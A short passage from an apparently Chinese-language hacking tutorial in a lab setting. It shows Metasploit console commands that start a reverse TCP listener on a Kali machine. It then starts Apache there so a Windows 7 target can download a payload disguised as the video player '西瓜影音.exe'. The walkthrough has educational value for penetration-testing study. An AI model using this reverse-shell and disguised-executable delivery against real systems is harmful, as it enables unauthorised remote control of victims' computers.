 1 msf5 exploit(multi/handler) > set lhost 192.168.187.128
2 msf5 exploit(multi/handler) > exploit
3
4 [*] Started reverse TCP handler on 192.168.187.128:4444
3.在Kali上启动apache
启动apache，方便我们在win7上下载执行程序。
1 root@kali:/var/www/html# systemctl start apache2
2 打开win7访问Kali搭建的Web服务下载执行文件。
3 打开浏览器访问：http://192.168.187.128/西瓜影音.exe
HACK之道